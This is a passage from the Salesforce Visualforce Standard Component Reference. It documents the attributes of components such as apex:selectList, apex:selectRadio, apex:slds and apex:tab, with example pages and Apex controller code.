be added to the chart legend. If not specified, this value
defaults to true.
BooleanshowInLegend
26.0A Boolean value that specifies whether to display a tooltip for
each data point marker when the mouse pointer passes over
Booleantips
it. The format of the tip is <xField>: <yField>. If not specified,
this value defaults to true.
26.0The title of this chart series, which is displayed in the chart
legend.
Stringtitle
26.0YesThe field in each record provided in the chart data from which
to retrieve the x-axis value for each data point in the series.
This field must exist in every record in the chart data.
StringxField
26.0YesThe field in each record provided in the chart data from which
to retrieve the y-axis value for each data point in the series.
This field must exist in every record in the chart data.
StringyField
apex:scontrol
An inline frame that displays an s-control.
Note: s-controls have been superseded by Visualforce pages. After March 2010 organizations that have never created s-controls,
as well as new organizations, won't be allowed to create them. Existing s-controls remain unaffected.
Example
<!-- For this component to work, you must have a valid s-control defined. -->
<apex:page>
<apex:scontrol controlName="HelloWorld" />
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The name of the s-control displayed. For this value, use the
s-control's name field, not its label.
StringcontrolName
568
apex:scontrolStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The height of the inline frame that should display the
s-control, expressed either as a percentage of the total
Integerheight
available vertical space (for example height="50%"), or as the
number of pixels (for example, height="300px").
global10.0An identifier that allows the s-control component to be
referenced by other components in the page.
Stringid
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global10.0A Boolean value that specifies whether the s-control can be
scrolled. If not specified, this value defaults to true.
Booleanscrollbars
global10.0The ID of the record that should provide data for this s-control.Objectsubject
global10.0The width of the inline frame that should display the s-control,
expressed either as the number of pixels or as a percentage
Integerwidth
of the total available horizontal space. To specify the number
of pixels, set this attribute to a number followed by px, (for
example, width="600px"). To specify a percentage, set this
attribute to a number preceded by a hyphen (for example
width="-80").
apex:sectionHeader
A title bar for a page. In a standard Salesforce page, the title bar is a colored header displayed directly under the tab bar.
This component supports HTML pass-through attributes using the "html-" prefix. Pass-through attributes are attached to the generated
container <div> tag.
Example
<!-- For this example to render properly, you must associate the Visualforce page
with a valid account record in the URL.
For example, if 001D000000IRt53 is the account ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<apex:page standardController="Opportunity" tabStyle="Opportunity" sidebar="false">
<apex:sectionHeader title="One of Your Opportunities" subtitle="Exciting !"/>
<apex:detail subject="{!opportunity.ownerId}" relatedList="false" title="false"/>
</apex:page>
569
apex:sectionHeaderStandard Component Reference
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0Descriptive text for the page that displays just under the
colored title bar.
Stringdescription
global10.0The URL for the page's help file. When this value is specified,
a Help for this Page link automatically appears on the right
Stringhelp
side of the colored title bar. The URL must be a fully-qualified,
absolute, or relative URL; JavaScript URLs aren't permitted.
Invalid URLs display a warning icon instead of the help link.
global10.0An identifier that allows the sectionHeader component to be
referenced by other components in the page.
Stringid
18.0The URL for the printable view.StringprintUrl
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global10.0The text displayed just under the main title in the colored title
bar.
Stringsubtitle
global10.0The text displayed at the top of the colored title bar.Stringtitle
apex:selectCheckboxes
A set of related checkbox input elements, displayed in a table.
This component supports HTML pass-through attributes using the "html-" prefix. Pass-through attributes are attached to the generated
container <table> tag.
Example
<!-- Page: -->
<apex:page controller="sampleCon">
<apex:form>
<apex:selectCheckboxes value="{!countries}">
<apex:selectOptions value="{!items}"/>
</apex:selectCheckboxes><br/>
<apex:commandButton value="Test" action="{!test}" rerender="out" status="status"/>
</apex:form>
<apex:outputPanel id="out">
<apex:actionstatus id="status" startText="testing...">
<apex:facet name="stop">
<apex:outputPanel>
<p>You have selected:</p>
570
apex:selectCheckboxesStandard Component Reference

<apex:dataList value="{!countries}" var="c">{!c}</apex:dataList>
</apex:outputPanel>
</apex:facet>
</apex:actionstatus>
</apex:outputPanel>
</apex:page>
/*** Controller: ***/
public class sampleCon {
String[] countries = new String[]{};
public PageReference test() {
return null;
}
public List<SelectOption> getItems() {
List<SelectOption> options = new List<SelectOption>();
options.add(new SelectOption('US','US'));
options.add(new SelectOption('CANADA','Canada'));
options.add(new SelectOption('MEXICO','Mexico'));
return options;
}
public String[] getCountries() {
return countries;
}
public void setCountries(String[] countries) {
this.countries = countries;
}
}
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The keyboard access key that puts the selectCheckboxes
component in focus. When the selectCheckboxes component
Stringaccesskey
is in focus, users can use the keyboard to select and deselect
individual checkbox options.
global10.0The width of the frame around the rendered HTML table, in
pixels.
Integerborder
29.0Controls whether the border around the <fieldset> that
wraps the checkboxes table is visible or hidden. The default
value is false, there is no border.
BooleanborderVisible
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to left) or
"LTR" (left to right).
Stringdir
571
apex:selectCheckboxesStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0A Boolean value that specifies whether the selectCheckboxes
component should be displayed in a disabled state. If set to
Booleandisabled
true, the checkboxes appear disabled. If not specified, this
value defaults to false.
global10.0The style class used to display the selectCheckboxes
component when the disabled attribute is set to true, used
StringdisabledClass
primarily to designate which CSS styles are applied when
using an external CSS stylesheet.
global10.0The style class used to display the selectCheckboxes
component when the disabled attribute is set to false, used
StringenabledClass
primarily to designate which CSS styles are applied when
using an external CSS stylesheet.
global10.0An identifier that allows the selectCheckboxes component
to be referenced by other components in the page.
Stringid
global11.0A Boolean value that specifies whether the action associated
with this component should happen immediately, without
Booleanimmediate
processing any validation rules associated with the fields on
the page. If set to true, the action happens immediately and
validation rules are skipped. If not specified, this value defaults
to false.
23.0A text value that allows to display a label next to the control
and reference the control in the error message
Stringlabel
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0The method by which checkboxes should be displayed in the
table. Possible values include "lineDirection", in which
Stringlayout
checkboxes are placed horizontally, or "pageDirection", in
which checkboxes are placed vertically. If not specified, this
value defaults to "lineDirection".
29.0Controls whether the legend text is displayed or hidden. The
default value is false, the legend text is displayed for all
users.
When set to true, the <legend> has a styling attribute
added, class="assistiveText", which preserves
BooleanlegendInvisible
the legend text in the DOM, but moves the display off-screen.
This makes the text accessible to screen readers, without
being displayed visually.
29.0The text to be displayed as a legend for the checkboxes group.
When the border is visible, the legend is inlaid along the
StringlegendText
572
apex:selectCheckboxesStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
top-left edge of the border. When legendText is an
empty string, or not set, no legend is added.
global10.0The JavaScript invoked if the onblur event occurs--that is, if
the focus moves off of the selectCheckboxes component.
Stringonblur
global10.0The JavaScript invoked if the onchange event occurs--that is,
if the value of any checkbox in the selectCheckboxes
component changes.
Stringonchange
global10.0The JavaScript invoked if the onclick event occurs--that is, if
the user clicks the selectCheckboxes component.
Stringonclick
global10.0The JavaScript invoked if the onclick event occurs--that is, if
the user clicks the selectCheckboxes component twice.
Stringondblclick
global10.0The JavaScript invoked if the onfocus event occurs--that is, if
the focus is on the selectCheckboxes component.
Stringonfocus
global10.0The JavaScript invoked if the onkeydown event occurs--that
is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event occurs--that
is, if the user presses or holds down a keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that is,
if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global10.0The JavaScript invoked if the onmouseout event occurs--that
is, if the user moves the mouse pointer away from the
selectCheckboxes component.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event occurs--that
is, if the user moves the mouse pointer over the
selectCheckboxes component.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event occurs--that
is, if the user releases the mouse button.
Stringonmouseup
global10.0The JavaScript invoked if the onselect event occurs--that is,
if the user selects a checkbox in the selectCheckboxes
component.
Stringonselect
global10.0A Boolean value that specifies whether this selectCheckboxes
component is rendered as read-only. If set to true, the
Booleanreadonly
checkbox values cannot be changed. If not selected, this value
defaults to false.
573
apex:selectCheckboxesStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global10.0A Boolean value that specifies whether this selectCheckboxes
component is a required field. If set to true, the user must
Booleanrequired
select one or more of these checkboxes. If not selected, this
value defaults to false.
global10.0The style used to display the selectCheckboxes component,
used primarily for adding inline CSS styles.
Stringstyle
global10.0The style class used to display the selectCheckboxes
component, used primarily to designate which CSS styles are
applied when using an external CSS stylesheet.
StringstyleClass
global10.0The order in which this selectCheckboxes component is
selected compared to other page components when a user
Stringtabindex
presses the Tab key repeatedly. This value must be an integer
between 0 and 32767, with component 0 being the first
component that is selected when a user presses the Tab key.
global10.0The text to display as a tooltip when the user's mouse pointer
hovers over this component.
Stringtitle
global10.0A merge field that references the controller class variable that
is associated with this selectCheckboxes component. For
Objectvalue
example, if the name of the associated variable in the
controller class is myCheckboxSelections use
value="{!myCheckboxSelections}" to reference the variable.
apex:selectList
A list of options that allows users to select only one value or multiple values at a time, depending on the value of its multiselect attribute.
This component supports HTML pass-through attributes using the "html-" prefix. Pass-through attributes are attached to the generated
<select> tag.
Example
<!-- Page: -->
<apex:page controller="sampleCon">
<apex:form>
<apex:selectList value="{!countries}" multiselect="true">
<apex:selectOptions value="{!items}"/>
</apex:selectList><p/>
<apex:commandButton value="Test" action="{!test}" rerender="out" status="status"/>
574
apex:selectListStandard Component Reference

</apex:form>
<apex:outputPanel id="out">
<apex:actionstatus id="status" startText="testing...">
<apex:facet name="stop">
<apex:outputPanel>
<p>You have selected:</p>
<apex:dataList value="{!countries}" var="c">{!c}</apex:dataList>
</apex:outputPanel>
</apex:facet>
</apex:actionstatus>
</apex:outputPanel>
</apex:page>
/*** Controller: ***/
public class sampleCon {
String[] countries = new String[]{};
//If multiselect is false, countries must be of type String
//String countries;
public PageReference test() {
return null;
}
public List<SelectOption> getItems() {
List<SelectOption> options = new List<SelectOption>();
options.add(new SelectOption('US','US'));
options.add(new SelectOption('CANADA','Canada'));
options.add(new SelectOption('MEXICO','Mexico'));
return options;
}
public String[] getCountries() {
//If multiselect is false, countries must be of type String
return countries;
}
public void setCountries(String[] countries) {
//If multiselect is false, countries must be of type String
this.countries = countries;
}
}
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The keyboard access key that puts the selectList in focus.
When the selectList is in focus, a user can select or deselect
list options.
Stringaccesskey
575
apex:selectListStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to left) or
"LTR" (left to right).
Stringdir
global10.0A Boolean value that specifies whether this selectList should
be displayed in a disabled state. If set to true, the selectList
appears disabled. If not specified, this value defaults to false.
Booleandisabled
global10.0The style class used to display the selectList component when
the disabled attribute is set to true, used primarily to designate
StringdisabledClass
which CSS styles are applied when using an external CSS
stylesheet.
global10.0The style class used to display the selectList component when
the disabled attribute is set to false, used primarily to
StringenabledClass
designate which CSS styles are applied when using an external
CSS stylesheet.
global10.0An identifier that allows the selectList component to be
referenced by other components in the page.
Stringid
23.0A text value that allows to display a label next to the control
and reference the control in the error message
Stringlabel
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0A Boolean value that specifies whether users can select more
than one option as a time from this selectList. If set to true,
Booleanmultiselect
users can select more than one option at a time. If not
specified, this value defaults to false. If multiselect is true, the
value attribute must be of type String[] or a List of strings.
Otherwise, it must be of type String.
global10.0The JavaScript invoked if the onblur event occurs--that is, if
the focus moves off of the selectList component.
Stringonblur
global10.0The JavaScript invoked if the onchange event occurs--that is,
if the value of the selectList component changes.
Stringonchange
global10.0The JavaScript invoked if the onclick event occurs--that is, if
the user clicks the selectList component.
Stringonclick
global10.0The JavaScript invoked if the onclick event occurs--that is, if
the user clicks the selectList component twice.
Stringondblclick
global10.0The JavaScript invoked if the onfocus event occurs--that is, if
the focus is on the selectList component.
Stringonfocus
global10.0The JavaScript invoked if the onkeydown event occurs--that
is, if the user presses a keyboard key.
Stringonkeydown
576
apex:selectListStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The JavaScript invoked if the onkeypress event occurs--that
is, if the user presses or holds down a keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that is,
if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global10.0The JavaScript invoked if the onmouseout event occurs--that
is, if the user moves the mouse pointer away from the
selectList component.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event occurs--that
is, if the user moves the mouse pointer over the selectList
component.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event occurs--that
is, if the user releases the mouse button.
Stringonmouseup
global10.0The JavaScript invoked if the onselect event occurs--that is,
if the user selects an option in the selectList component.
Stringonselect
global10.0A Boolean value that specifies whether this selectList
component is rendered as read-only. If set to true, the list
Booleanreadonly
option selections cannot be changed. If not selected, this
value defaults to false.
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global10.0A Boolean value that specifies whether this selectList
component is a required field. If set to true, the user must
Booleanrequired
select at least one list option. If not selected, this value defaults
to false.
global10.0The number of selectList options displayed at one time. If this
number is less than the total number of options, a scroll bar
Integersize
is displayed in the selectList. If not specified, all available
options are displayed.
global10.0The style used to display the selectList component, used
primarily for adding inline CSS styles.
Stringstyle
global10.0The style class used to display the selectList component, used
primarily to designate which CSS styles are applied when
using an external CSS stylesheet.
StringstyleClass
577
apex:selectListStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The order in which this selectList component is selected
compared to other page components when a user presses
Stringtabindex
the Tab key repeatedly. This value must be an integer between
0 and 32767, with component 0 being the first component
that is selected when a user presses the Tab key.
global10.0The text to display as a tooltip when the user's mouse pointer
hovers over this component.
Stringtitle
global10.0A merge field that references the controller class variable that
is associated with this selectList. For example, if the name of
Objectvalue
the associated variable in the controller class is
myListSelections, use value="{!myListSelections}" to reference
the variable. If multiselect is true, the value attribute must be
of type String[] or a List of strings. Otherwise, it must be of
type String.
apex:selectOption
A possible value for an <apex:selectCheckboxes> or <apex:selectList> component. The <apex:selectOption>
component must be a child of one of those components.
This component supports HTML pass-through attributes using the "html-" prefix. Pass-through attributes are attached to the generated
<input> tag for components within an <apex:selectCheckboxes> or <apex:selectRadio> parent component, or
to the generated <option> tag for components within an <apex:selectList> parent component.
Example
<!-- Page: -->
<apex:page controller="chooseColor">
<apex:form>
<apex:selectList id="chooseColor" value="{!string}" size="1">
<apex:selectOption itemValue="red" itemLabel="Red"/>
<apex:selectOption itemValue="white" itemLabel="White"/>
<apex:selectOption itemValue="blue" itemLabel="Blue"/>
</apex:selectList>
</apex:form>
</apex:page>
/*** Controller ***/
public class chooseColor {
String s='blue';
public String getString() {
return s;
}
578
apex:selectOptionStandard Component Reference

public void setString(String s) {
this.s = s;
}
}
The example above renders the following HTML:
<select id="chooseColor" name="chooseColor" size="1">
<option value="red">Red</option>
<option value="white">White</option>
<option value="blue" selected="selected">Blue</option>
</select>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to left) or
"LTR" (left to right).
Stringdir
global10.0An identifier that allows the selectOption component to be
referenced by other components in the page.
Stringid
global10.0A description of the selectOption component, for use in
development tools.
StringitemDescription
global10.0A Boolean value that specifies whether the selectOption
component should be displayed in a disabled state. If set to
BooleanitemDisabled
true, the option appears disabled. If not specified, this value
defaults to false.
global10.0A Boolean value that specifies whether sensitive HTML and
XML characters should be escaped in the HTML output
BooleanitemEscaped
generated by this component. If not specified, this value
defaults to true. For example, the only way to add a ">"
symbol to a label is by using the symbol's escape sequence
and setting itemEscaped="false". If you do not specify
itemEscaped="false", the character escape sequence displays
as written.
global10.0The label used to display this option to users.StringitemLabel
global10.0The value sent to the server if this option is selected by the
user.
ObjectitemValue
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
579
apex:selectOptionStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The JavaScript invoked if the onclick event occurs--that is, if
the user clicks the selectOption component.
Stringonclick
global10.0The JavaScript invoked if the onclick event occurs--that is, if
the user clicks the selectOption component twice.
Stringondblclick
global10.0The JavaScript invoked if the onkeydown event occurs--that
is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event occurs--that
is, if the user presses or holds down a keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that is,
if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global10.0The JavaScript invoked if the onmouseout event occurs--that
is, if the user moves the mouse pointer away from the
selectOption.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event occurs--that
is, if the user moves the mouse pointer over the selectOption.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event occurs--that
is, if the user releases the mouse button.
Stringonmouseup
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global10.0This attribute was deprecated in Salesforce API version 17.0
and has no effect on the page.
Stringstyle
global10.0This attribute was deprecated in Salesforce API version 17.0
and has no effect on the page.
StringstyleClass
global10.0The text to display as a tooltip when the user's mouse pointer
hovers over this component.
Stringtitle
global10.0A merge field that references the controller class variable of
type SelectOption that is associated with this selectOption
Objectvalue
component. For example, if the name of the associated
variable in the controller class is myOption, use
value="{!myOption}" to reference the variable.
580
apex:selectOptionStandard Component Reference

apex:selectOptions
A collection of possible values for an <apex:selectCheckBoxes>, <apex:selectRadio>, or <apex:selectList>
component. An <apex:selectOptions> component must be a child of one of those components. It must also be bound to a
collection of selectOption objects in a custom Visualforce controller.
This component supports HTML pass-through attributes using the "html-" prefix. Pass-through attributes are attached to the generated
<input> tag for components within an <apex:selectCheckboxes> or <apex:selectRadio> parent component, or
the generated <option> tag for components within an <apex:selectList> parent component.
Example
<!-- Page: -->
<apex:page controller="sampleCon">
<apex:form>
<apex:selectCheckboxes value="{!countries}" title="Choose a country">
<apex:selectOptions value="{!items}"/>
</apex:selectCheckboxes><br/>
<apex:commandButton value="Test" action="{!test}" rerender="out" status="status"/>
</apex:form>
<apex:outputPanel id="out">
<apex:actionstatus id="status" startText="testing...">
<apex:facet name="stop">
<apex:outputPanel>
<p>You have selected:</p>
<apex:dataList value="{!countries}" var="c">a:{!c}</apex:dataList>
</apex:outputPanel>
</apex:facet>
</apex:actionstatus>
</apex:outputPanel>
</apex:page>
/*** Controller: ***/
public class sampleCon {
String[] countries = new String[]{};
public PageReference test() {
return null;
}
public List<SelectOption> getItems() {
List<SelectOption> options = new List<SelectOption>();
options.add(new SelectOption('US','US'));
options.add(new SelectOption('CANADA','Canada'));
options.add(new SelectOption('MEXICO','Mexico'));
return options;
}
public String[] getCountries() {
return countries;
581
apex:selectOptionsStandard Component Reference
}
public void setCountries(String[] countries) {
this.countries = countries;
}
}
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0An identifier that allows the selectOptions component to be
referenced by other components in the page.
Stringid
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global10.0YesA merge field that references the controller class collection
variable of type SelectOption that is associated with this
Objectvalue
selectOptions component. For example, if the name of the
associated variable in the controller class is mySetOfOptions,
use value="{!mySetOfOptions}" to reference the variable.
apex:selectRadio
A set of related radio button input elements, displayed in a table. Unlike checkboxes, only one radio button can ever be selected at a
time.
This component supports HTML pass-through attributes using the "html-" prefix. Pass-through attributes are attached to the generated
container <table> tag.
Example
<!-- Page: -->
<apex:page controller="sampleCon">
<apex:form>
<apex:selectRadio value="{!country}">
<apex:selectOptions value="{!items}"/>
</apex:selectRadio><p/>
<apex:commandButton value="Test" action="{!test}" rerender="out"
status="status"/>
</apex:form>
<apex:outputPanel id="out">
<apex:actionstatus id="status" startText="testing...">
<apex:facet name="stop">
<apex:outputPanel>
<p>You have selected:</p>
582
apex:selectRadioStandard Component Reference

<apex:outputText value="{!country}"/>
</apex:outputPanel>
</apex:facet>
</apex:actionstatus>
</apex:outputPanel>
</apex:page>
/*** Controller ***/
public class sampleCon {
String country = null;
public PageReference test() {
return null;
}
public List<SelectOption> getItems() {
List<SelectOption> options = new List<SelectOption>();
options.add(new SelectOption('US','US'));
options.add(new SelectOption('CANADA','Canada'));
options.add(new SelectOption('MEXICO','Mexico')); return options;
}
public String getCountry() {
return country;
}
public void setCountry(String country) { this.country = country; }
}
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The keyboard access key that puts the radio buttons in focus.
When the radio buttons are in focus, a user can select or
deselect a radio button value.
Stringaccesskey
global10.0The width of the frame around the rendered HTML table, in
pixels.
Integerborder
29.0Controls whether the border around the <fieldset> that
wraps the radio buttons table is visible or hidden. The default
value is false, there is no border.
BooleanborderVisible
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to left) or
"LTR" (left to right).
Stringdir
global10.0A Boolean value that specifies whether the selectRadio
component should be displayed in a disabled state. If set to
Booleandisabled
true, the radio buttons appear disabled. If not specified, this
value defaults to false.
583
apex:selectRadioStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The style class used to display the selectRadio component
when the disabled attribute is set to true, used primarily to
StringdisabledClass
designate which CSS styles are applied when using an external
CSS stylesheet.
global10.0The style class used to display the selectRadio component
when the disabled attribute is set to false, used primarily to
StringenabledClass
designate which CSS styles are applied when using an external
CSS stylesheet.
global10.0An identifier that allows the selectRadio component to be
referenced by other components in the page.
Stringid
global11.0A Boolean value that specifies whether the action associated
with this component should happen immediately, without
Booleanimmediate
processing any validation rules associated with the fields on
the page. If set to true, the action happens immediately and
validation rules are skipped. If not specified, this value defaults
to false.
23.0A text value that allows to display a label next to the control
and reference the control in the error message
Stringlabel
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0The method by which radio buttons should be displayed in
the table. Possible values include "lineDirection", in which
Stringlayout
radio buttons are placed horizontally, or "pageDirection", in
which radio buttons are placed vertically. If not specified, this
value defaults to "lineDirection".
29.0Controls whether the legend text is displayed or hidden. The
default value is false, the legend text is displayed for all
users.
When set to true, the <legend> has a styling attribute
added, class="assistiveText", which preserves
BooleanlegendInvisible
the legend text in the DOM, but moves the display off-screen.
This makes the text accessible to screen readers, without
being displayed visually.
29.0The text to be displayed as a legend for the radio buttons
group. When the border is visible, the legend is inlaid along
StringlegendText
the top-left edge of the border. When legendText is an
empty string, or not set, no legend is added.
global10.0The JavaScript invoked if the onblur event occurs--that is, if
the focus moves off of the selectRadio component.
Stringonblur
584
apex:selectRadioStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The JavaScript invoked if the onchange event occurs--that is,
if the value of any radio button in the selectRadio component
changes.
Stringonchange
global10.0The JavaScript invoked if the onclick event occurs--that is, if
the user clicks the selectRadio component.
Stringonclick
global10.0The JavaScript invoked if the onclick event occurs--that is, if
the user clicks the selectRadio component twice.
Stringondblclick
global10.0The JavaScript invoked if the onfocus event occurs--that is, if
the focus is on the selectRadio component.
Stringonfocus
global10.0The JavaScript invoked if the onkeydown event occurs--that
is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event occurs--that
is, if the user presses or holds down a keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that is,
if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global10.0The JavaScript invoked if the onmouseout event occurs--that
is, if the user moves the mouse pointer away from the
selectRadio component.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event occurs--that
is, if the user moves the mouse pointer over the selectRadio
component.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event occurs--that
is, if the user releases the mouse button.
Stringonmouseup
global10.0The JavaScript invoked if the onselect event occurs--that is,
if the user selects a radio button in the selectRadio
component.
Stringonselect
global10.0A Boolean value that specifies whether this selectRadio
component is rendered as read-only. If set to true, the selected
Booleanreadonly
radio button is unchangeable. If not selected, this value
defaults to false, and the selected radio button can be
changed.
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
585
apex:selectRadioStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0A Boolean value that specifies whether this selectRadio
component is a required field. If set to true, the user must
Booleanrequired
select a radio button. If not selected, this value defaults to
false.
global10.0The CSS style used to display the selectRadio component,
used primarily for adding inline CSS styles.
Stringstyle
global10.0The style class used to display the selectRadio component,
used primarily to designate which CSS styles are applied when
using an external CSS stylesheet.
StringstyleClass
global10.0The order in which this selectRadio component is selected
compared to other page components when a user presses
Stringtabindex
the Tab key repeatedly. This value must be an integer between
0 and 32767, with component 0 being the first component
that is selected when a user presses the Tab key.
global10.0The text to display as a tooltip when the user's mouse pointer
hovers over this component.
Stringtitle
global10.0A merge field that references the controller class variable that
is associated with this selectRadio component. For example,
Objectvalue
if the name of the associated variable in the controller class
is myRadioButtonSelection use
value="{!myRadioButtonSelection}" to reference the variable.
apex:slds
Allows Visualforce pages to reference Lightning Design System styling. Use this component instead of uploading the Lightning Design
System as a static resource.
Include <apex:slds /> in a Visualforce page to use Lightning Design System stylesheets in the page.
In general, the Lightning Design System is already scoped. If you set applyBodyTag or applyHtmlTag to false, however, you
must include the scoping class slds-scope. Within the scoping class, your markup can reference Lightning Design System styles
and assets.
To reference assets in the Lightning Design System, such as SVG icons and other images, use the URLFOR() formula function and the
$Asset global variable. To use SVG icons, add the required XML namespaces by using
xmlns="http://www.w3.org/2000/svg" and xmlns:xlink="http://www.w3.org/1999/xlink" in the
html tag.
Currently, if you are using the Salesforce sidebar, header, or built-in stylesheets, you can’t add attributes to the html tag. This means
that SVG icons aren’t supported on your page if you don’t have showHeader, standardStylesheets, and sidebar set to
false.
For examples of Lightning Design System styling, see the Salesforce Lightning Design System reference site.
586
apex:sldsStandard Component Reference

This example shows the skeleton of a Visualforce page that implements
the Lightning Design System.
<apex:page>
<apex:slds />
<!-- Your SLDS-styled content -->
</apex:page>
The example above renders the following HTML:
<apex:page showHeader="false" applyHtmlTag="false" applyBodyTag="false">
<head>
<apex:slds />
</head>
<body class="slds-scope">
<!-- Your SLDS-styled content -->
</body>
</apex:page>
The example above renders the following HTML:
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global14.0An identifier that allows the SLDS component to be referenced
by other components in the page.
Stringid
39.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
apex:stylesheet
A link to a stylesheet that can be used to style components on the Visualforce page. When specified, this component injects the stylesheet
reference into the head element of the generated HTML page.
587
apex:stylesheetStandard Component Reference
This component supports HTML pass-through attributes using the "html-" prefix. Pass-through attributes are attached to the generated
<link> tag.
Example
<apex:stylesheet value="/resources/htdocs/css/basic.css"/>
The example above renders the following HTML:
<link rel="stylesheet" type="text/css" href="/resources/htdocs/css/basic.css"/>
Zip Resource Example
<apex:stylesheet value="{!URLFOR($Resource.StyleZip, 'basic.css')}"/>
The example above renders the following HTML:
<link rel="stylesheet" type="text/css" href="[generatedId]/basic.css"/>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0An identifier that allows other components in the page to
reference the stylesheet component.
Stringid
global10.0YesThe URL to the style sheet file. Note that this can be a
reference to a static resource.
Objectvalue
apex:tab
A single tab in an <apex:tabPanel>. The <apex:tab> component must be a child of a <apex:tabPanel>.
This component supports HTML pass-through attributes using the "html-" prefix. Pass-through attributes are attached to the generated
<td> tag that wraps the tab's contents.
Example
<!-- Page: -->
<apex:page id="thePage">
<apex:tabPanel switchType="client" selectedTab="name2" id="theTabPanel">
<apex:tab label="One" name="name1" id="tabOne">content for tab one</apex:tab>
<apex:tab label="Two" name="name2" id="tabTwo">content for tab two</apex:tab>
</apex:tabPanel>
</apex:page>
588
apex:tabStandard Component Reference
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0A Boolean value that specifies whether the tab can be selected
and viewed. If set to true, the tab cannot be selected. If not
specified, this value defaults to false.
Booleandisabled
global10.0The ID of the child component in focus when the tab content
is displayed.
Stringfocus
global10.0An identifier that allows the tab component to be referenced
by other components in the page.
Stringid
global11.0A Boolean value that specifies whether the action associated
with this component happens immediately, without
Booleanimmediate
processing any validation rules associated with the fields on
the page. If set to true, the action happens immediately and
validation rules are skipped. If not specified, this value defaults
to false.
global10.0The text to display in the tab header.Stringlabel
global10.0The length of the tab header, in pixels. If not specified, this
